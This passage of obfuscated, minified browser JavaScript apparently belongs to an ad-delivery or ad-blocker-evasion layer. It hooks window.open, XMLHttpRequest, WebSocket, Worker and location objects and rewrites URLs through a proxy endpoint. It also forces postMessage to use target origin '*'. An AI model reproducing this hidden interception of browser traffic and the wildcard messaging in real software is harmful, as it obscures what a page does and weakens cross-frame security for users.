Qj=dk['A'][cK(0x29a)](Q7)[cK(0x796)],Qs=(null===(QV=Qj[cK(0x29a)])||void 0x0===QV?void 0x0:QV[cK(0x687)](this,...Qi))||Qj[cK(0xa4f)];return new Proxy(Qs,{'get':function(QI,Qg,Qk){const cz=cK;let QW=QI[Qg];if(QW||cz(0xe1f)!=typeof Qg||(QW=QI[(0x0,d2['md'])(Qg)]),!QW)return QW;if(cz(0xffd)==typeof QW)return dk['A'][cz(0x29a)](Q7)[cz(0xd68)][cz(0x687)](QW[cz(0xb81)])[cz(0xc90)](cz(0x5dc))?QW[cz(0xb81)](QI):QW;if(!x5(QW))return QW;if(QW&&QW[cz(0xacc)]&&QW instanceof QW[cz(0xacc)]&&QW[cz(0xf88)]){const Qp=QW[cz(0xf88)][cz(0x71f)](cz(0x55a));Qp&&cz(0xa34)!==Qp&&cz(0x5ba)!==Qp&&!Qp[cz(0x401)](cz(0x7ec))||(QW[cz(0x719)]||(QW[cz(0x719)]=!0x0,Ln(QW[cz(0xade)]),LP(QW[cz(0xade)]),df[cz(0x986)](QW[cz(0xade)])),x2(QW[cz(0xade)]),x3(Q6,QW[cz(0xade)]));}return QW;}});}}),xd(Q7,oG(0xacc),oG(0x92c),{'get':function(){const cu=oG;for(var QV=arguments[cu(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cu(0x29a)](Q7)[cu(0x281)][cu(0x29a)][cu(0x687)](this,...QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const cB=oG;(0x0,d2['_'])(QV)||(QV=(0x0,d2['md'])(QV));for(var QE=arguments[cB(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][cB(0x29a)](Q7)[cB(0x281)][cB(0xa7e)][cB(0x687)](this,QV,...Qi);}}),(0x0,d3['Vp'])(Q6)&&xd(Q7,oG(0xf02),oG(0xef1),{'get':function(){const cG=oG;for(var QV=arguments[cG(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][cG(0x29a)](Q7)[cG(0xbb6)][cG(0x29a)][cG(0x687)](this,...QE);},'set':function(QV){const cv=oG;if(cv(0x633)===dk['A'][cv(0x29a)](Q7)[cv(0x1048)][cv(0x29a)][cv(0x687)](this)[cv(0xbbc)]()){var QE;const Qi=Lv(Q6,QV);QV=null!==(QE=null==Qi?void 0x0:Qi[cv(0xb3a)])&&void 0x0!==QE?QE:'';}dk['A'][cv(0x29a)](Q7)[cv(0xbb6)][cv(0xa7e)][cv(0x687)](this,QV);}}),x9(Q7,oG(0xacc),oG(0x66a),function(QV,QE,Qi){const cH=oG;if(Qi){const Qs=Qi[cH(0x78b)](',')[cH(0x115b)](QI=>{const cf=cH;if(QI[cf(0xc90)](cf(0x104b))){const Qg=QI[cf(0x78b)]('=')[0x1];return cf(0x104b)[cf(0xd8e)](Ly(Q6,Qg,dk['A'][cf(0x29a)](Q7)[cf(0x2fb)][cf(0x29a)][cf(0xdf7)](Q7[cf(0xcc2)])));}return QI;});Qi=Qs[cH(0x329)](',');}if([cH(0x5ba)][cH(0xc90)](QV)){const QI=dk['A'][cH(0x29a)](Q7)[cH(0xec1)][cH(0x687)](this,QV,QE,Qi);return new Proxy(QI,{'get':function(Qg,Qk){const ca=cH;return ca(0x1001)===Qk?new Proxy(Qg[ca(0x1001)],{'set':function(QW,Qp,QP){const cl=ca;if(cl(0xd9c)===Qp){const Qo=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QP,'kind':d3['MN'][cl(0xc4b)],'baseUrl':dk['A'][cl(0x29a)](Q7)[cl(0x2fb)][cl(0x29a)][cl(0xdf7)](Q7[cl(0xcc2)]),'endpoint':d0['A'][cl(0x1064)]});return LE(Q7,QI,Qo,Qi),QW[Qp]=Qo;}return QW[Qp]=QP;}}):Qg[Qk];}});}var Qb;QV&&cH(0xe1f)==typeof QV&&(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cH(0xc4b)],'baseUrl':dk['A'][cH(0x29a)](Q7)[cH(0x2fb)][cH(0x29a)][cH(0xdf7)](Q7[cH(0xcc2)]),'endpoint':d0['A'][cH(0x1064)],'extra':{'sourceFrameOrigin':null===(Qb=xA(Q7))||void 0x0===Qb?void 0x0:Qb[cH(0xc4f)]}}));let Qj=Q7;for(;LA(Qj,cH(0x1f9),cH(0x601),{'url':QV,'target':QE,'windowFeatures':Qi,'name':Q7[cH(0x92c)]}),Qj!==Q7[cH(0x761)];)Qj=Qj[cH(0x79f)][cH(0xade)];return Q7;});const QQ={'gpt':oG(0x80a),'gpt_limited':oG(0x6ae),'adsense':oG(0x5c9),'aps':oG(0x756),'prebid_sovrn':oG(0x349),'prebid_sharethrough':oG(0xdda),'prebid_yieldmo':oG(0xd48),'prebid_triplelift':oG(0x280),'prebid_minutemedia':oG(0xde5),'prebid_kueezrtb':oG(0x115d),'prebid_vidazoo':oG(0x356),'prebid_adagio':oG(0x6ea),'prebid_onetag':oG(0xc35),'prebid_criteo':oG(0x297),'prebid_appnexus':oG(0x4e5),'prebid_adtelligent':oG(0x868),'prebid_rubicon':oG(0xf76),'prebid_smartadserver':oG(0x5a0),'prebid_nextmillennium':oG(0xa57),'prebid_trustedstack':oG(0x1026),'prebid_orbidder':oG(0x504),'prebid_grid_criteo':oG(0x96c),'prebid_visx':oG(0xbb3),'prebid_equativ':oG(0xa5b),'prebid_pubmatic':oG(0x3ba),'prebid_yieldlab':oG(0x1032)};function QA(QV){const cN=oG;for(const QE in QQ)if(QQ[QE]&&QV[cN(0x401)](QQ[QE]))return QE;return'';}var QX;x9(Q7,oG(0x3c8),oG(0x66a),function(QV,QE){const cy=oG,Qi=QE;let Qb='';const Qj=dk['A'][cy(0x29a)](Q7)[cy(0x2fb)][cy(0x29a)][cy(0xdf7)](Q7[cy(0xcc2)]),{additionalHeaders:Qs,url:QI}=xn(Q7,0x0,cy(0xe1f)==typeof QE?(0x0,d3['Xz'])(QE,Qj):QE);cy(0xe1f)==typeof(QE=cy(0xe1f)==typeof QE?QI[cy(0xd9c)]:QI)?(Qb=QA(QE),(0x0,d3['EW'])(QE)||(QE=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':d3['MN'][cy(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cy(0x1064)]}))):QE instanceof Q7[cy(0x838)]&&(Qb=QA(QE[cy(0xd9c)]),(0x0,d3['EW'])(QE[cy(0xd9c)])||((QE=new Q7[(cy(0x838))](QE))[cy(0xd9c)]=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE[cy(0xd9c)],'kind':d3['MN'][cy(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cy(0x1064)]}))),Qb&&dk['A'][cy(0x29a)](Q7)[cy(0x583)][cy(0x687)](this,cy(0xd29),()=>{const cD=cy;0x4===this[cD(0xc89)]&&d7['A'][cD(0x2c5)](cD(0x913)[cD(0xd8e)](Qb,')'),Qi,this[cD(0xf91)]);});for(var Qg=arguments[cy(0xb38)],Qk=new Array(Qg>0x2?Qg-0x2:0x0),QW=0x2;QW<Qg;QW++)Qk[QW-0x2]=arguments[QW];const Qp=dk['A'][cy(0x29a)](Q7)[cy(0x10cd)][cy(0x687)](this,QV,QE,...Qk);for(const [QP,Qo]of Object[cy(0xabb)](Qs))this[cy(0x428)](cy(0x9de)[cy(0xd8e)](QP),x0(Qo));return Qp;}),xd(Q7,oG(0x3c8),oG(0xd93),{'get':function(){const cr=oG;for(var QV=arguments[cr(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cr(0x29a)](Q7)[cr(0x1145)][cr(0x29a)][cr(0x687)](this,...QE);return Qb&&(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cr(0xfac)]:Qb;}}),x9(Q7,oG(0x3c8),oG(0x725),function(){const cM=oG;for(var QV=arguments[cM(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][cM(0x29a)](Q7)[cM(0x1f5)][cM(0x687)](this,...QE);}),x9(Q7,oG(0x85b),oG(0xb33),function(QV,QE,Qi){const cq=oG;return Qi&&(Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cq(0x3d6)],'baseUrl':dk['A'][cq(0x29a)](Q7)[cq(0x2fb)][cq(0x29a)][cq(0xdf7)](Q7[cq(0xcc2)]),'endpoint':d0['A'][cq(0x1064)]})),dk['A'][cq(0x29a)](Q7)[cq(0xf44)][cq(0x687)](this,QV,QE,Qi);}),x8(Q7,oG(0xa1d),function(QV,QE,Qi){const ct=oG,Qb=QE&&QE[ct(0xc90)](ct(0x61f))?(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':QE}):QE;return new(dk['A'][ct(0x29a)](Q7))[(ct(0xa1d))](QV,Qb,Qi);}),x8(Q7,oG(0x4a3),function(QV,QE){const cU=oG;return QV?new(dk['A'][cU(0x29a)](Q7))[(cU(0x4a3))]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cU(0xb95)],'baseUrl':dk['A'][cU(0x29a)](Q7)[cU(0x2fb)][cU(0x29a)][cU(0xdf7)](Q7[cU(0xcc2)]),'endpoint':d0['A'][cU(0x1064)]}),QE):new(dk['A'][cU(0x29a)](Q7))[(cU(0x4a3))](QV,QE);}),Q7[oG(0xa27)]=x7(Q7,oG(0xade),oG(0x1001),{'get':function(QV,QE){const cR=oG,Qi=Q7[cR(0x1001)][QE];if(cR(0xe1f)==typeof QE&&[cR(0xd9c),cR(0x1155),cR(0xe5e),cR(0xc4f),cR(0x86b),cR(0x6b7),cR(0x1036),cR(0x4ea),cR(0x844)][cR(0xc90)](QE)){const Qb=Q7[cR(0x1001)][cR(0xd9c)],Qj=new URL(Qb);return new URL((0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cR(0xfac)]:Qb)[QE]||Qj[QE];}return cR(0x1007)===QE?Q7[cR(0x1001)][QE]:cR(0xf13)===QE?function(){const cC=cR,Qs=Q7[cC(0x1001)][cC(0xd9c)];return(0x0,d3['EW'])(Qs)?(0x0,d3['sH'])(Qs)[cC(0xfac)]:Qs;}:cR(0xffd)==typeof Qi?Qi[cR(0xb81)](Q7[cR(0x1001)]):Qi;},'set':function(QV,QE,Qi){const cJ=oG;return Q7[cJ(0x1001)][QE]=Qi,!0x0;}}),Q7[oG(0xcc2)][oG(0xa27)]=x7(Q7,oG(0xcc2),oG(0x1001),{'get':function(QV,QE){const ch=oG,Qi=Q7[ch(0xcc2)][ch(0x1001)][QE];if(ch(0xe1f)==typeof QE&&[ch(0xd9c),ch(0x1155),ch(0xe5e),ch(0xc4f),ch(0x86b),ch(0x6b7),ch(0x1036),ch(0x4ea),ch(0x844)][ch(0xc90)](QE)){const Qb=Q7[ch(0xcc2)][ch(0x1001)][ch(0xd9c)];return new URL((0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[ch(0xfac)]:Qb)[QE];}return ch(0x1007)===QE?Q7[ch(0xcc2)][ch(0x1001)][QE]:ch(0xf13)===QE?function(){const cO=ch,Qj=Q7[cO(0xcc2)][cO(0x1001)][cO(0xd9c)];return(0x0,d3['EW'])(Qj)?(0x0,d3['sH'])(Qj)[cO(0xfac)]:Qj;}:ch(0xffd)==typeof Qi?Qi[ch(0xb81)](Q7[ch(0xcc2)][ch(0x1001)]):Qi;},'set':function(QV,QE,Qi){const cS=oG;return Q7[cS(0xcc2)][cS(0x1001)][QE]=Qi,!0x0;}}),Q7[oG(0x4f6)]=x7(Q7,oG(0xade),oG(0x79f),(QX=Q7,{'get':function(QV,QE){const cm=oG;if(cm(0x4f6)===QE)return QX[cm(0x79f)][cm(0x79f)]===QX[cm(0x79f)]?QX[cm(0x4f6)]:QX[cm(0x79f)][cm(0x79f)];if(cm(0xa27)===QE)return QX[cm(0x79f)][cm(0x1001)];const Qi=QX[cm(0x79f)][QE];return cm(0x63c)===QE?function(Qb,Qj){const cZ=cm;for(var Qs=arguments[cZ(0xb38)],QI=new Array(Qs>0x2?Qs-0x2:0x0),Qg=0x2;Qg<Qs;Qg++)QI[Qg-0x2]=arguments[Qg];return QX[cZ(0x79f)][cZ(0x63c)](Qb,'*',...QI);}:cm(0xffd)==typeof Qi&&Qi[cm(0xb81)][cm(0xf13)]()[cm(0xc90)](cm(0x5dc))?Qi[cm(0xb81)](QX[cm(0x79f)]):Qi;},'set':function(QV,QE,Qi){const w0=oG;return QX[w0(0x79f)][QE]=Qi,!0x0;}})),Object[oG(0xc65)](Q7)[oG(0xbbb)](QV=>{const w1=oG;try{if(!QV[w1(0x401)](w1(0x90d))||!QV[w1(0x5da)](w1(0xc22)))return;const QE=[w1(0x24d),w1(0x565)];for(const Qi of QE){const Qb=Q7[w1(0x4b0)][w1(0xb3b)](Q7[QV][w1(0x100a)],Qi);Qb&&Q7[w1(0x4b0)][w1(0x770)](Q7[QV][w1(0x100a)],Qi,{'get':function(){const w2=w1;for(var Qj=arguments[w2(0xb38)],Qs=new Array(Qj),QI=0x0;QI<Qj;QI++)Qs[QI]=arguments[QI];let Qg=Qb[w2(0x29a)][w2(0x687)](this,...Qs);return w2(0xe1f)==typeof Qg&&Qg[w2(0x401)](w2(0x460))&&(Qg=Qg[w2(0xa6b)](0x3)),Qg;},'set':function(Qj){const w3=w1;w3(0xe1f)!=typeof Qj&&w3(0xf58)!=typeof Qj||(Qj=w3(0x460)+Qj);const Qs=Qb[w3(0x29a)][w3(0x687)](this);for(var QI=arguments[w3(0xb38)],Qg=new Array(QI>0x1?QI-0x1:0x0),Qk=0x1;Qk<QI;Qk++)Qg[Qk-0x1]=arguments[Qk];return Qs===Qj?Qj:Qb[w3(0xa7e)][w3(0x687)](this,Qj,...Qg);}});}}catch(Qj){}});},x7=function(Q6,Q7,Q8,Q9){const w4=pG;let Qd=arguments[w4(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Q6[Q7]&&Q6[Q7][Q8]?new Proxy({},{'get':function(QL,Qx){const w5=w4;try{for(var QQ=arguments[w5(0xb38)],QA=new Array(QQ>0x2?QQ-0x2:0x0),QX=0x2;QX<QQ;QX++)QA[QX-0x2]=arguments[QX];if(Q9&&Q9[w5(0x29a)]&&xx[w5(0x687)](this,Q6,Q7,Q8,Qd,null,null))return Q9[w5(0x29a)][w5(0x687)](QL,QL,Qx,...QA);{const QF=Q6[Q7][Q8][Qx];return w5(0xffd)==typeof QF?QF[w5(0xb81)](Q6[Q7][Q8]):QF;}}catch(Qn){d7['A'][w5(0x2c5)](w5(0x6d1)+Q7+'.'+Q8+'.'+Qx[w5(0xf13)](),Qn[w5(0x711)]);const QV=Q6[Q7][Q8][Qx];return w5(0xffd)==typeof QV?QV[w5(0xb81)](Q6[Q7][Q8]):QV;}},'set':function(QL,Qx,QQ){const w6=w4;try{for(var QA=arguments[w6(0xb38)],QX=new Array(QA>0x3?QA-0x3:0x0),QF=0x3;QF<QA;QF++)QX[QF-0x3]=arguments[QF];return Q9&&Q9[w6(0xa7e)]&&xx[w6(0x687)](this,Q6,Q7,Q8,Qd,null,null)?Q9[w6(0xa7e)][w6(0x687)](QL,QL,Qx,QQ,...QX):(Q6[Q7][Q8][Qx]=QQ,!0x0);}catch(Qn){return d7['A'][w6(0x2c5)](w6(0xf57)+Q7+'.'+Q8+'.'+Qx[w6(0xf13)]()+'='+QQ[w6(0xf13)](),Qn[w6(0x711)]),Q6[Q7][Q8][Qx]=QQ,!0x0;}}}):null;},x8=function(Q6,Q7,Q8){const w7=pG;let Q9=arguments[w7(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Q6[Q7]&&Q6[Q7][w7(0x100a)]&&(Q6[Q7]=function(){const w8=w7;for(var Qd=arguments[w8(0xb38)],QL=new Array(Qd),Qx=0x0;Qx<Qd;Qx++)QL[Qx]=arguments[Qx];try{return Q8&&xx[w8(0x687)](this,Q6,Q7,w8(0x2a7),Q9,null,null,...QL)?Q8[w8(0x687)](this,...QL):new(dk['A'][w8(0x29a)](Q6))[Q7](...QL);}catch(QQ){return d7['A'][w8(0x2c5)](w8(0xdca)+Q7+w8(0x741),QQ[w8(0x711)],...QL),new(dk['A'][w8(0x29a)](Q6))[Q7](...QL);}},Object[w7(0x770)](Q6[Q7],w7(0x92c),{'value':Q7}),Object[w7(0x770)](Q6[Q7],w7(0x408),{'value':!0x0}),Q6[Q7][w7(0x100a)]=dk['A'][w7(0x29a)](Q6)[Q7+w7(0xce5)]);},x9=function(Q6,Q7,Q8,Q9){const w9=pG;let Qd=arguments[w9(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,QL=arguments[w9(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!dk['A'][w9(0x29a)](Q6)[Q7+'_'+Q8])return;const Qx=w9(0xade)===Q7[w9(0xbbc)]()?Q6:w9(0xcc2)===Q7?Q6[w9(0xcc2)]:w9(0x105d)===Q7?Q6[w9(0x105d)]:Q6[Q7][w9(0x100a)],QQ=function(){const wd=w9;for(var QX=arguments[wd(0xb38)],QF=new Array(QX),Qn=0x0;Qn<QX;Qn++)QF[Qn]=arguments[Qn];try{return Q9&&xx[wd(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QF)?Q9[wd(0x687)](this,...QF):dk['A'][wd(0x29a)](Q6)[Q7+'_'+Q8][wd(0x687)](this,...QF);}catch(QV){if(QL[wd(0x9b3)])throw QV;return wd(0x105d)!==Q7&&d7['A'][wd(0x2c5)](wd(0xdca)+Q7+'.'+Q8,QV[wd(0x711)],...QF),dk['A'][wd(0x29a)](Q6)[Q7+'_'+Q8][wd(0x687)](this,...QF);}};Object[w9(0x770)](QQ,w9(0x92c),{'value':Q8}),Object[w9(0x770)](QQ,w9(0x408),{'value':!0x0}),Q6===top&&Object[w9(0x770)](QQ,w9(0xf13),{'value':function(){const wL=w9;return dk['A'][wL(0x29a)](Q6)[Q7+'_'+Q8][wL(0xf13)]();}});const QA=Object[w9(0xb3b)](Qx,Q8);if(QA){const QX={...QA,'value':QQ};delete QX[w9(0x29a)],delete QX[w9(0xa7e)],Object[w9(0x770)](Qx,Q8,QX);}else Qx[Q8]=QQ;},xd=function(Q6,Q7,Q8,Q9){const wx=pG;let Qd=arguments[wx(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!dk['A'][wx(0x29a)](Q6)[Q7+'_'+Q8])return;const QL=function(){const wQ=wx;for(var QQ=arguments[wQ(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];try{return Q9&&Q9[wQ(0x29a)]&&xx[wQ(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QA)?Q9[wQ(0x29a)][wQ(0x687)](this,...QA):dk['A'][wQ(0x29a)](Q6)[Q7+'_'+Q8][wQ(0x29a)][wQ(0x687)](this,...QA);}catch(QF){return d7['A'][wQ(0x2c5)](wQ(0x70f)+Q7+'.'+Q8+wQ(0x8d5),QF[wQ(0x711)],...QA),dk['A'][wQ(0x29a)](Q6)[Q7+'_'+Q8][wQ(0x29a)][wQ(0x687)](this,...QA);}};Object[wx(0x770)](QL,wx(0x92c),{'value':wx(0x722)+Q8}),Object[wx(0x770)](QL,wx(0x408),{'value':!0x0});const Qx=function(){const wA=wx;for(var QQ=arguments[wA(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];try{return Q9&&Q9[wA(0xa7e)]&&xx[wA(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QA)?Q9[wA(0xa7e)][wA(0x687)](this,...QA):dk['A'][wA(0x29a)](Q6)[Q7+'_'+Q8][wA(0xa7e)][wA(0x687)](this,...QA);}catch(QF){d7['A'][wA(0x2c5)](wA(0x70f)+Q7+'.'+Q8+wA(0x30b),QF[wA(0x711)],...QA),dk['A'][wA(0x29a)](Q6)[Q7+'_'+Q8][wA(0xa7e)][wA(0x687)](this,...QA);}};Object[wx(0x770)](Qx,wx(0x92c),{'value':wx(0xfd6)+Q8}),Object[wx(0x770)](Qx,wx(0x408),{'value':!0x0}),Q6[wx(0x4b0)][wx(0x770)](wx(0xade)===Q7[wx(0xbbc)]()?Q6:Q6[Q7][wx(0x100a)],Q8,{'get':QL,'set':Qx});},xL=function(Q6,Q7,Q8,Q9,Qd){const wX=pG;let QL=arguments[wX(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return dk['A'][wX(0x29a)](Q6)[Q7+'_'+Q8]&&Q6[wX(0x4b0)][wX(0x770)](Q6[Q7][wX(0x100a)],Q8,{'get':function(){const wF=wX;for(var Qx=this,QQ=arguments[wF(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=dk['A'][wF(0x29a)](Q6)[Q7+'_'+Q8][wF(0x29a)][wF(0x687)](this,...QA);if(!QF||void 0x0===Proxy||!Q9||!xx[wF(0x687)](this,Q6,Q7,Q8,QL,null,null,...QA))return QF;const Qn={},QV=Q9[wF(0x29a)];QV&&(Qn[wF(0x29a)]=function(Qj,Qs){const wn=wF;try{for(var QI=arguments[wn(0xb38)],Qg=new Array(QI>0x2?QI-0x2:0x0),Qk=0x2;Qk<QI;Qk++)Qg[Qk-0x2]=arguments[Qk];return QV[wn(0x687)](Qx,Qj,Qs,...Qg);}catch(QW){return d7['A'][wn(0x2c5)](wn(0x6d1)+Q7+'.'+Q8+'.'+Qs[wn(0xf13)](),QW[wn(0x711)]),Qj[Qs];}});const QE=Q9[wF(0xa7e)];QE&&(Qn[wF(0xa7e)]=function(Qj,Qs,QI){const wV=wF;try{for(var Qg=arguments[wV(0xb38)],Qk=new Array(Qg>0x3?Qg-0x3:0x0),QW=0x3;QW<Qg;QW++)Qk[QW-0x3]=arguments[QW];return QE[wV(0x687)](Qx,Qj,Qs,QI,...Qk);}catch(Qp){return d7['A'][wV(0x2c5)](wV(0xf57)+Q7+'.'+Q8+'.'+Qs[wV(0xf13)]()+'='+QI,Qp[wV(0x711)]),Qj[Qs]=QI,!0x0;}});const Qi=Q9[wF(0x824)];Qi&&(Qn[wF(0x824)]=function(Qj){const wE=wF;return Qi[wE(0x687)](Qj,Qj);});const Qb=Q9[wF(0xb3b)];return Qb&&(Qn[wF(0xb3b)]=function(Qj,Qs){const wi=wF;return Qb[wi(0x687)](Qj,Qj,Qs);}),new Proxy(QF,Qn);},'set':function(){const wb=wX;if(!dk['A'][wb(0x29a)](Q6)[Q7+'_'+Q8][wb(0xa7e)])return!0x0;for(var Qx=arguments[wb(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return Qd&&xx[wb(0x687)](this,Q6,Q7,Q8,QL,null,null,...QQ)?Qd[wb(0x687)](this,...QQ):dk['A'][wb(0x29a)](Q6)[Q7+'_'+Q8][wb(0xa7e)][wb(0x687)](this,...QQ);}});};function xx(Q6,Q7,Q8,Q9){const wj=pG;for(var Qd=arguments[wj(0xb38)],QL=new Array(Qd>0x6?Qd-0x6:0x0),Qx=0x6;Qx<Qd;Qx++)QL[Qx-0x6]=arguments[Qx];return!Q9||Q9[wj(0x687)](this,...QL);}const xQ=(Q6,Q7,Q8)=>{const ws=pG;try{const Q9=x5(Q7);if(Q9&&(!Q8||ws(0xa34)===Q8||ws(0x5ba)===Q8||Q8[ws(0x401)](ws(0x7ec))))return!0x0;if(Q8){const Qd=xA(Q6);if(!Qd)return!0x1;const QL=new URL((0x0,d3['EW'])(Q8)?(0x0,d3['sH'])(Q8)[ws(0xfac)]:Q8,Qd[ws(0xd9c)]);if(Q9&&QL[ws(0xc4f)]===Qd[ws(0xc4f)])return!0x0;try{if(ws(0x5ba)===Q7[ws(0x1001)][ws(0xd9c)])return!0x0;}catch(Qx){}}}catch(QQ){}return!0x1;},xA=Q6=>{const wI=pG;let Q7=Q6;for(;;){try{const Q8=Q7[wI(0x1001)][wI(0xd9c)],Q9=new Q6[(wI(0x838))]((0x0,d3['EW'])(Q8)?(0x0,d3['sH'])(Q8)[wI(0xfac)]:Q8);if(wI(0x9f4)!==Q9[wI(0xc4f)])return Q9;}catch(Qd){break;}if(Q7===Q7[wI(0x79f)])break;Q7=Q7[wI(0x79f)];}d7['A'][wI(0x729)](wI(0x733),Q6);};function xX(Q6,Q7){const wg=pG;return Q7 instanceof Q6[wg(0x37d)]&&Q7[wg(0x613)]instanceof Q6[wg(0x72b)];}function xF(Q6,Q7,Q8){const wk=pG;if(xX(Q6,Q8))throw new TypeError(wk(0x3ed));if(Q8 instanceof Q6[wk(0x37d)]){const Q9=Q8[wk(0xc05)],{url:Qd,additionalHeaders:QL}=xn(Q6,0x0,new Q6[(wk(0x838))](Q8[wk(0xc05)]));return{'protectedInput':new Q6[(wk(0x37d))]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':Qd[wk(0xd9c)],'baseUrl':dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),'endpoint':d0['A'][wk(0x1064)]}),Q8),'originalUrl':Q9,'additionalHeaders':QL};}if(Q8 instanceof Q6[wk(0x838)]){const Qx=Q8[wk(0xd9c)],{additionalHeaders:QQ,url:QA}=xn(Q6,0x0,Q8),QX=(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QA[wk(0xd9c)],'kind':d3['MN'][wk(0x3d6)],'baseUrl':dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),'endpoint':d0['A'][wk(0x1064)]});return{'protectedInput':new Q6[(wk(0x838))](QX),'originalUrl':Qx,'additionalHeaders':QQ};}if(wk(0xe1f)==typeof Q8){const QF=Q8,Qn=dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),{additionalHeaders:QV,url:QE}=xn(Q6,0x0,(0x0,d3['Xz'])(Q8,Qn));return{'protectedInput':(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QE[wk(0xd9c)],'kind':d3['MN'][wk(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][wk(0x1064)]}),'originalUrl':QF,'additionalHeaders':QV};}return console[wk(0x710)](wk(0x1045),Q8,typeof Q8),Q8;}function xn(Q6,Q7,Q8){const wW=pG,Q9={},Qd=new Q6[(wW(0x838))](Q8);if((wW(0xd7a)===Qd[wW(0xe5e)]||wW(0x6fb)===Qd[wW(0xe5e)])&&wW(0xf35)===Qd[wW(0x844)]){const QL=Qd[wW(0x6df)][wW(0x29a)](wW(0xebd));null!==QL&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xebd)),Q9[wW(0xebd)]=QL);const Qx=Qd[wW(0x6df)][wW(0x29a)](wW(0xf14));null!==Qx&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xf14)),Q9[wW(0xf14)]=Qx);const QQ=Qd[wW(0xd9c)][wW(0xb38)],QA=Qd[wW(0x6df)][wW(0x29a)](wW(0x384));QQ>=0x1388&&QA&&QA[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x384)),Q9[wW(0x384)]=QA);const QX=Qd[wW(0x6df)][wW(0x29a)](wW(0x798));QQ>=0x1388&&QX&&QX[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x798)),Q9[wW(0x798)]=QX);const QF=Qd[wW(0x6df)][wW(0x29a)](wW(0xc3e));QQ>=0x1388&&QF&&QF[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xc3e)),Q9[wW(0xc3e)]=QF);const Qn=Qd[wW(0x6df)][wW(0x29a)](wW(0x312));QQ>=0x1388&&Qn&&Qn[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x312)),Q9[wW(0x312)]=Qn);const QV=Qd[wW(0x6df)][wW(0x29a)](wW(0x45c));QQ>=0x1388&&QV&&QV[wW(0xb38)]>=0x1f4&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x45c)),Q9[wW(0x45c)]=QV);const QE=Qd[wW(0x6df)][wW(0x29a)](wW(0x6a2));QQ>=0x1388&&QE&&QE[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x6a2)),Q9[wW(0x6a2)]=QE);}if(Qd[wW(0xe5e)][wW(0x5da)](wW(0x4fe))&&wW(0xdbc)===Qd[wW(0x844)]){const Qi=Qd[wW(0x6df)][wW(0x29a)](wW(0x815));Qi&&Qi[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x815)),Q9[wW(0x815)]=Qi);}if(wW(0x8ee)===Qd[wW(0xe5e)]&&wW(0xc5e)===Qd[wW(0x844)]){const Qb=Qd[wW(0x6df)][wW(0x29a)](wW(0xa81));null!==Qb&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xa81)),Q9[wW(0xa81)]=Qb);}return{'url':Qd,'additionalHeaders':Q9};}async function xV(Q6,Q7,Q8){const wp=pG,Q9=Q8[wp(0xc05)];if(!xX(Q6,Q8))throw new TypeError(wp(0x887));let Qd='';const QL=new 